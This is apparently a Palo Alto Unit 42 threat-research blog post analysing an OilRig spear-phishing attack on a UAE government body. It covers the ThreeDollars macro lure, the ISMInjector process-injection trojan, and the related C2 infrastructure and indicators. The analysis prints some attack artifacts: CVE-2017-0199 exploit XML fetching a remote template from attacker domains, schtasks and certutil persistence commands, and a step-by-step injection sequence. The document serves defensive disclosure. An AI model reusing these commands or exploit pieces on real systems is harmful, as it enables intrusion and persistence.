# OilRig Group Steps Up Attacks with New Delivery Documents and New Injector Trojan

unit42.paloaltonetworks.com/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/

Robert Falcone, Bryan Lee

October 9, 2017

By Robert Falcone and Bryan Lee

October 9, 2017 at 10:00 AM

Category: Unit 42

Tags: ISMAgent, ISMInjector CVE-2017-0199, OilRig, ThreeDollars

From:

To:

Cc:

Subject: Importan Issue

Sent: Wed 8/23/2017 4:34 AM

Message | Issue-doc.zip | Issue-doc1.zip

Hello, can you find the files attached?

thank you.

Unit 42's ongoing research into the OilRig campaign shows that the threat actors involved in the original attack campaign continue to add new Trojans to their toolset and continue their persistent attacks in the Middle East. When we first discovered the OilRig attack campaign in May 2016, we believed at the time it was a unique attack campaign likely operated by a known, existing threat group. As we have progressed in our research and uncovered additional attack phases, tooling, and infrastructure as discussed in our recent posting "Striking Oil: A Closer Look at Adversary Infrastructure", it has become apparent that the threat group responsible for the OilRig attack campaign is likely to be a unique, previously unknown adversary. Additionally, others have been referring to the group responsible for the OilRig campaign itself as the OilRig group as well. To that end, we are elevating the OilRig attack campaign to be known as the OilRig group.In July 2017, we observed the OilRig group using a tool they developed called ISMAgent in a new set of targeted attacks. The OilRig group developed ISMAgent as a variant of the ISMDoor Trojan. In August 2017, we found this threat group has developed yet another Trojan that they call ‘Agent Injector’ with the specific purpose of installing the ISMAgent backdoor. We are tracking this tool as ISMInjector. It has a sophisticated architecture and contains anti-analysis techniques that we have not seen in previous tools developed by this threat group. The complex structure and inclusion of new anti-analysis techniques may suggest that this group is increasing their development efforts in order to evade detection and gain higher efficacy in their attacks.

## The Attack

On August 23, 2017, we observed OilRig targeting an organization within the United Arab Emirates government. The attack involved a spear-phishing email that had a subject of “Importan Issue” and two Zip archives attached, as seen in Figure 1. Note that “Important” is misspelled in the sample as shown below.

*Figure 1 Delivery email that contains two Zip archives that contain the malicious delivery documents*

The message body in the attack email contains an image that is hosted on a remote server. As shown in Figure 2, hovering over the image shows that the URL link is to an image hosted at “www.cdnakamaiplanet[.]com” which we have reason to believe is an adversary owned domain. It is likely that the image was embedded to track if the recipient opened the email or not.Hello, can you find the files attached?

thank

http://www.cdnakamaiplanet.com/images/img-139152815612.jpg
Click to follow link

*Figure 2 URL associated with image included in delivery email*

Another interesting facet of this attack is that the email addresses in the "To" and "From" fields are from addresses from the same domain. Our initial assumption was that the email address in the "From" field was likely spoofed. Additional analysis of the email headers revealed that it did not contain a list of external email servers used to deliver the message as expected from a spoofed email; instead, we discovered the following string within the email headers:

Client=OWA;Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04;

This string in the header suggests that the OilRig actor is likely to have used the targeted organization's Outlook Web Access (OWA) to send the phishing email using Firefox 36.

Using information from our research in the Striking Oil blog, we know the OilRig group has conducted credential harvesting campaigns specifically by emulating OWA login sites. Based on that research and this observation, we postulate that the OilRig group gathered credentials to a legitimate user's OWA account and logged into the user's account to send phishing attacks to other individuals within the same, targeted organization. Also, Firefox 36 was released in February 2015; since this email was sent August 2017, we believe it suggests the actors are using an outdated version of Firefox to log into the target organization's OWA.

## The Delivery

The August 23, 2017 phishing attack contained two Zip archives to the email, "Issue-doc.zip" and "Issue-doc1.zip". Each Zip attachment contains one file, with "Issue.doc" within "Issue-doc.zip" and "Issue.dot" within "Issue-doc1.zip". The "Issue.doc" and "Issue.dot" files are both malicious documents that will attempt to run in Microsoft Word.

Issue.doc is a Word document that contains a malicious macro that the actors attempt to trick the victim into executing by instructing the user to click the Enable Content button as shown in Figure 3. We track this malicious delivery document as ThreeDollars.*Figure 3 Malicious "ThreeDollars" Microsoft Word Document*

Once enabled, the macro reads in the initial document, searches the data for a delimiter of "###$$$" to find the base64 encoded payload then writes the encoded payload to the file %APPDATA%\Base.txt. The following shows a hexdump of the delimiter followed by the encoded payload:

```
1   00088200  23 23 23 24 24 24 54 56  71 51 41 41 4d 41 41 41  |###$$$TVqQAAMAAA|
2   00088210  41 45 41 41 41 41 2f 2f  38 41 41 4c 67 41 41 41  |AEAAAA//8AALgAAA|
3   00088220  41 41 41 41 41 41 51 41  41 41 41 41 41 41 41
4   41  |AAAAAAQAAAAAAAAA|
5   00088230  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41
    41  |AAAAAAAAAAAAAAAA|
    ..snip..
```

The macro runs a PowerShell command that will decode the contents of the %APPDATA%\Base.txt file and save it to the file %PUBLIC%\Libraries\servicereset.exe, which it will then execute. The "servicereset.exe" file is a new tool in OilRig's arsenal that we call ISMInjector, which we will discuss in detail in the next section.

Issue.dot is a file that attempts to exploit CVE-2017-0199 Microsoft Word Office/WordPad Remote Code Execution Vulnerability using the following code:```
1  <relationship ID ="rId5"
2  Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
3  Object" Target="http://www.msoffice-
4  cdn.com/updatecdnsrv/prelocated/owa/auth/template.rtf
5  " TargetMode="External"/>
```

As displayed by the code example above, Index.dot file attempts to load a malicious exploit document hosted at "msoffice-cdn[.]com", which is the same URL that hosted the exploit document used in an attack that ClearSky published on August 28, 2017. By correlating artifacts found in Index.dot, we discovered another sample attempting to exploit CVE-2017-0199 used in a separate attack, this time using "office365-management[.]com" as the C2 domain.

```
1  <Relationship Id="rId5"
2  Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
3  Object" Target="http://office365-management.com/updatejuly/template.rtf"
4  TargetMode="External"/>
```

The resulting payload from this related delivery document is an ISMAgent Trojan that is configured to use "msoffice365update[.]com" as its C2 server. Please reference our previous blog on ISMAgent for more information on this Trojan.

## ISMInjector

Ultimately, the payload delivered by ThreeDollars is a new tool that we track as ISMInjector. As its name suggests, ISMInjector is a Trojan that is responsible for injecting a Trojan into another process. The payload embedded within the ISMInjector sample delivered in this attack is a variant of the ISMAgent backdoor that we had discussed in detail in our blog discussing a targeted attack on a Saudi Arabian technology company.

At face value, ISMInjector is obfuscated with the off-the-shelf SmartAssembly .NET obfuscator created by red-gate.com. The first execution of ISMInjector starts by copying itself to %localappdata%\srvBS.txt and enables persistent access to the system. The code achieves persistence by referencing two resources that contain commands the code will execute by running them within a command prompt process, as seen in the following screenshot:

```
if (!File.Exists(Class8.path_SrvHealth))
{
    Interaction.Shell("cmd.exe /c " + Class5.getTsk1Resource(), AppWinStyle.Hide, false, -1);
    Thread.Sleep(500);
    Interaction.Shell("cmd.exe /c " + Class5.getTsk2Resource(), AppWinStyle.Hide, false, -1);
}
```

The two resources that contain commands that ISMInjector uses for persistence are named "Tsk1" and "Tsk2". The specific commands within each of these resources are within Table 1. At a high level, the"Tsk1" command creates a scheduled task named "ReportHealth" that ismeant to run a payload saved to "%localappdata%\srvHealth.exe" every 4 minutes. The "Tsk2" command creates a scheduled task that runs every 2 minutes that is responsible for saving the payload to srvHealth.exe. This task saves the payload to this location using the "certutil" command to decode the original payload saved to "srvBS.txt".

| Resource Name | Resource Value |
|---|---|
| Tsk1 | SchTasks /Create /SC MINUTE /MO 4 /TN \"ReportHealth\" /TR \"%localappdata%\\srvHealth.exe\" /f |
| Tsk2 | SchTasks /Create /SC MINUTE /MO 2 /TN \"LocalReportHealth\" /TR \"cmd.exe /c certutil -decode %localappdata%\\srvBS.txt %localappdata%\\srvHealth.exe && schtasks /DELETE /tn LocalReportHealth /f && del %localappdata%\\srvBS.txt\"" |

*Table 1 Resources in ISMInjector containing commands for persistence*

Subsequent executions of the ISMInjector sample from srvHealth.exe will execute its functional code. ISMInjector's functional code is split into two different embedded modules named Inner.dll and Joiner.dll that work in conjunction to inject an embedded ISMAgent payload into another process. The two modules, which we will refer to as Joiner and Inner, have the following debug paths, which suggest the author of these modules refer to this Trojan as "Agent Injector":

- C:\Users\J-Win-10\Desktop\Agent Injector\PolicyConverter\Inner\obj\Release\Inner.pdb
- C:\Users\J-Win-10\Desktop\Agent Injector\PolicyConverter\Joiner\obj\Release\Joiner.pdb

The main function within the ISMInjector assembly uses the Joiner module to construct the final payload and the Inner module to inject the final payload into a process. Figure 4 shows the ISMInjector's main function that uses the two modules to carry out its injection process before exiting.

```
byte[] arg = Class5.smethod_25(800, Class8.joiner_0.Join());
Class8.inner_0.LoadDll("Run", arg, "C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\\RegAsm.exe");
Application.Exit();
```

*Figure 4 ISMInjector's main function uses methods within the Joiner and Inner modules*

The Joiner module contains four resources named P11, P12, P21 and P22, which are all 35840 bytes of binary data. It reads the P11 and P12 resources and saves them to a variable, effectively concatenating them together. The module uses the same logic to concatenate the P21 and P22 resources together, and finally concatenates the P11+P12 variable with the P21+P22 variable, which results in the construction of a binary executable.The ISMInjector code then calls the "LoadDll" method within the Inner module, providing the string "Run", the payload constructed by the Joiner module, and a path to the "RegAsm.exe" executable as arguments, as seen in Figure 4.

The LoadDLL method constructs an embedded assembly, using the same method as the Joiner module used to construct the final payload. However, the Inner module creates another module that is used to actually perform the code injection. To create this embedded module, the Inner module references two resources named D1 and D2 and concatenates them together. The resulting .NET assembly has a class called "ClsV2" that has a method named "Run", which is called in the LoadDll function call shown in Figure 4. The "Run" method within the “ClsV2” class is invoked to execute the payload.

The "Run" method calls functions that has a state machine that dictates the actions taken. At a high level, these state machines attempt to create a process and inject the constructed payload into the newly created process. The use of state machines complicates analysis efforts because it makes the flow of execution jump around in a non-sequential fashion.

Table 2 contains the path through the state machines that ISMInjector uses to create a remote process, inject its embedded payload then run the payload. Each row of the table contains the current state, a description of the activities performed within that state, as well as the next state that will be set and run. The state values jump around dramatically, which requires an analyst to also jump around the code to determine its functionality. This is an interesting anti-analysis technique we have not seen the OilRig actors use in their other tools.

| State | Description | Next State |
| --- | --- | --- |
| 19 | Initializes array | 10 |
| 10 | Initializes array | 6 |
| 6 | Initializes array | 3 |
| 3 | Initializes array | 14 |
| 14 | Initializes array | 15 |
| 15 | Initializes array | 16 |
| 16 | Initializes array | 12 |
| 12 | Initializes array | 18 |
| 18 | Initializes array | 8 |
| 8 | Initializes array | 25 || | | |
|---|---|---|
| 25 | Initializes array | 1 |
| 1 | Initializes array | 4 |
| 4 | Resolves the CreateProcessA function | 21 |
| 21 | Resolves the SetThreadContext function | 26 |
| 26 | Resolves the GetThreadContext function | 17 |
| 17 | Resolves the ReadProcessMemory function | 27 |
| 27 | Resolves the WriteProcessMemory function | 24 |
| 24 | Resolves the NtUnmapViewOfSection function | 7 |
| 7 | Resolves the VirtualAllocEx function | 0 |
| 0 | Resolves the ResumeThread function | 23 |
| 23 | Formats a text string as "{0}", which is the path to the "RegAsm.exe" executable | 5 |
| 5 | Instantiates a STARTUPINFO structure | 22 |
| 22 | Instantiates a PROCESS_INFORMATION structure | 11 |
| 11 | Sets the size (cb field) of the STARTUPINFO structure | 20 |
| 20 | Enters another state machine to handle the execution of a process | 29 |
| **Enter sub-state machine** | | |
| 7 | Concatenates the path to the "RegAsm.exe" with a space and a second string, which in this sample is empty | 37 |
| 37 | Calls the CreateProcessA function using the concatenated string created in previous state. The CREATE_SUSPENDED flag is used in this API function call to create the process in a suspended state. | 44 |
| 44 | Creates a variable to store the process' ImageBase | 19 |
| 19 | Creates a thread CONTEXT structure | 14 |
| 14 | Sets the first index in the context structure to 65538, which sets the ContextFlags value in the structure to CONTEXT_INTEGER | 10 |
| 10 | Checks the value of IntPtr.Size to determine x86 or x64 process. | 27 or 23 || | | |
|---|---|---|
| 27 | Calls GetThreadContext to get the context of the suspended thread in the newly created and suspended process. It then stores the EBX register in the suspended thread into a variable | 23 |
| 23 | Calls ReadProcessMemory to read EBX+8 in the suspended process to get the base address of the process. It then creates a variable to store the SizeOfImage from the PE header of the payload it intends to inject into the process | 22 |
| 22 | Creates a variable to store the SizeOfHeaders value from the PE header of the payload it intends to inject into the process | 25 |
| 25 | Calls VirtualAllocEx to create a new buffer in the suspended process at the base address of the process | 41 |
| 41 | It calls WriteProcessMemory to write the PE header of the payload to the buffer created at the base address of the suspended process. | 31 |
| 31 | Enters a loop in the state machine to effectively write the embedded payload section by section to the allocated buffer. Does so by setting a counter to 0 that will be compared to NumberOfSections in each iteration of the loop | 45 |
| 45 | Sets a variable for the VirtualAddress of the PE section | 29 |
| 29 | Sets a variable for the SizeOfRawData of the PE section | 28 |
| 28 | Sets a variable for the PointerToRawData of the PE section | 2 |
| 2 | If SizeOfRawData variable is 0 it moves onto the next section by going to state 30, else it goes to state 20 | 30 or 20 |
| 30 | Increments counter to compare to NumberOfSections | 38 (same as 45) |
| 20 | Creates a byte array with a size of SizeOfRawData for the SectionData | 21 |
| 21 | Copies bytes from the embedded payload to the SectionData buffer | 36 |
| 36 | Writes the SectionData buffer to the correct VirtualAddress within the remote process memory. If WriteProcessMemory succeeds, it continues in the loop by going to state 30. Otherwise, after all the sections are written to the remote process, state 13 is chosen | 30 or 13 |
| 13 | Sets a variable to store the new base address of the payload copied into the remote process memory. | 18 || | | |
|---|---|---|
| 18 | Sets the EIP value within the CONTEXT structure to store the AddressOfEntryPoint of the injected payload | 0 |
| 0 | Checks to see if the process is x86 or x64 based on the inPtr size being 4. | 16 (x86) or 33 (x64) |
| 16 or 33 | Calls SetThreadContext using the CONTEXT structure with the new entrypoint to the injected payload and calls ResumeThead to run the suspended thread. This effectively runs the injected payload in the process space of RegAsm.exe. | End of sub-state machine |
| **Resumes initial state machine** | | |
| 29 | Ends the function by returning | End |

*Table 2 State machines used by ISMInjector to inject and execute its payload in another process*

The executable injected into the RegAsm.exe process is a variant of the ISMAgent Trojan, which is very similar in behavior to the ISMAgent payload discussed in our previous blog. This ISMAgent payload is configured to use "cdnmsnupdate[.]com" as its C2 server using both HTTP and DNS tunneling channels.

It appears the OilRig group may have simply repurposed the injection code from an open source file called DynamicCallRunPE.cs, which is available on GitHub and Codegists. The actors did not use this code without modification; instead, they used state machines as an obfuscation technique to disguise the injection code.

The path that ISMInjector takes through the state machine and the activities are almost identical to the activities carried out in the DynamicCallRunPE.cs code. It is also possible that this portion of the ISMInjector was obfuscated by a crypter that the threat actors used to further complicate analysis.

## Infrastructure

Beginning with the initial phishing email, we discovered a significant infrastructure for this attack wave that also showed relationships to previous Oilrig attack campaigns both from an infrastructure perspective and shared code.

Much like previous Oilrig attacks, the C2 domains used typo-squatting techniques in order to attempt to evade detection. The image embedded within the phishing email is hosted on cdnakamaiplanet[.]com, which resolves to 82.102.14.216. As with other OilRig attacks, this IP is not reused to resolve to any other domain. However, two other IPs on the same /24netblock are found to be used as C2s. 82.102.14.222 is found to resolve to Microsoft-publisher[.]com, which we observed as a C2 for our initial ISMAgent finding. 82.102.14.246 resolves to adpolioe[.]com, hich appears to be a typo-squatted domain that also hosts a sample of ISMAgent at hxxp://82.102.14[.]246/webdav/aws.exe. This sample's C2 is cdnmsnupdate[.]com which turns out to be the C2 server for three other samples, one ISMAgent and two of them being ISMAgentInjector. Reverse resolution of this domain provides us the IP 74.91.19.122, which again is not used for any other domain resolution. Another IP on the same /24 is found at 74.91.19.108 resolving to msoffice365update[.]com which happens to be the C2 domain for the ISMAgent payload delivered by the malicious document exploiting CVE-2017-1099 mentioned earlier in this blog.

As previously discussed, the .dot file attempting to exploit CVE-2017-0199 uses msoffice-cdn[.]com as a C2 to retrieve additional malicious code. Reverse resolution of this domain shows an IP of 185.162.235.121, which shares a /24 netblock with 185.162.235.29. This IP resolves to office365-management[.]com which is the C2 for a secondary .dot file we were able to collect in this attack wave. In figure 5 below you can see the OilRig infrastructure for ISMInjector that our research uncovered.

*Figure 5 OilRig infrastructure for ISMInjector*

## Conclusion

The OilRig group continues to target organizations in the Middle East, in this instance targeting the government of the United Arab Emirates. They continue to use the ISMAgent Trojan as the final payload in their attacks, this time in conjunction with a custom injector Trojan to assist with delivery and execution. The injector Trojan was obfuscated using a known crypter and used state-machines as an anti-analysis technique to complicate its process to inject the payload into another process. The use of crypters and anti-analysis techniques suggests that the threat actors are increasing their efforts to evade security products to successfully compromise its targets.As our research continues to expand into the OilRig group, we are continuously discovering new infrastructure which directly overlaps with previously used infrastructure. With the addition of the reuse of tools, similar attack protocols, as well as consistent victimology, we have strong confidence that the original OilRig attack campaign is indeed a single, unique, and previously unknown threat group that will hereby be referred to as the OilRig group.

Palo Alto Networks customers are protected from ISMInjector, ISMAgent and ThreeDollars by the following:

## Indicators of Compromise

**ThreeDollars SHA256**

119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

**ISMInjector SHA256**

33c187cfd9e3b68c3089c27ac64a519ccc951ccb3c74d75179c520f54f11f647

**ISMAgent SHA256**

74f61b6ff0eb58d76f4cacfb1504cb6b72684d0d0980d42cba364c6ef28223a8

**ISMAgent C2**

cdnmsnupdate[.]com

**Related CVE-2017-0199 SHA256**

66358a295b8b551819e053f2ee072678605a5f2419c1c486e454ab476c40ed6a

**Related CVE-2017-0199 Domains**

msoffice-cdn[.]com

office365-management[.]com

## Additional Hashes

f92ab374edd488d85f2e113b40ea8cb8baf993f5c93c12455613ad3265f42b17 (CVE-2017-0199)

fcad263d0fe2b418db05f47d4036f0b42aaf201c9b91281dfdcb3201b298e4f4 (ISMInjector)

0ccb2117c34e3045a4d2c0d193f1963c8c0e8566617ed0a561546c932d1a5c0c (ThreeDollars)a9f1375da973b229eb649dc3c07484ae7513032b79665efe78c0e55a6e716821 (ISMAgent)

963f93824d87a56fe91283652eab5841e2ec538c207091dbc9606b962e38805d (ISMAgent)

## Additional Domains

ntpupdateserver[.]com

cdnakamaiplanet[.]com

msoffice365update[.]com

adpolioe[.]com

Microsoft-publisher[.]com

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.